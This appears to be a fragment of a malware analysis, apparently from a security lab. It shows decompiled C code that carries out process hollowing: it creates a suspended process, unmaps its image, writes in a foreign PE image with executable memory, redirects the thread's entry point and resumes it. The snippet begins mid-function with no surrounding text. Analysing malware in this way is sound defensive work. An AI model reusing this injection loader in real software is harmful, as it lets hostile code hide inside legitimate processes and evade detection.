 {
v4 = GetCommandLineW();
if ( !CreateProcessW(&Filename, v4, 0, 0, 0, 0x8000004u, 0, 0, &StartupInfo, &ProcessInformation) )
goto LABEL_23;
if ( !GetThreadContext(ProcessInformation.hThread, &Context) )
goto LABEL_23;
v5 = GetModuleHandleA(0);
if ( NtUnmapViewOfSection(ProcessInformation.hProcess, v5) )
goto LABEL_23;
v6 = (char *)VirtualAllocEx(ProcessInformation.hProcess, *(LPVOID *)(v2 + 52), *(_DWORD *)(v2 + 80), 0x3000u, 0x40u);
Buffer = v6;
if ( !v6 || !WriteProcessMemory(ProcessInformation.hProcess, v6, v1, *(_DWORD *)(v2 + 84), 0) )
goto LABEL_23;
v7 = 0;
if ( *(_WORD *)(v2 + 6) > 0u )
{
v8 = (_DWORD *)(v12 + 20);
do
{
WriteProcessMemory(ProcessInformation.hProcess, &Buffer[*(v8 - 2)], (char *)v11 + *v8, *(v8 - 1), 0);
v8 += 10;
++v7;
}
while ( v7 < *(unsigned __int16 *)(v2 + 6) );
v1 = v11;
}
if ( !NtQueryInformationProcess(ProcessInformation.hProcess, 0, &v15, 0x18u, &ReturnLength)
&& WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(v16 + 8), &Buffer, 4u, 0)
&& (Context.Eax = (DWORD)&Buffer[*(_DWORD *)(v2 + 40)], SetThreadContext(ProcessInformation.hThread, &Context))
&& ResumeThread(ProcessInformation.hThread) )
{
v9 = *(void (__stdcall **)(HANDLE))CloseHandle;
CloseHandle(ProcessInformation.hProcess);
v9(ProcessInformation.hThread);
result = VirtualFree(v11, 0, 0x8000u);
}
水滴安全实验室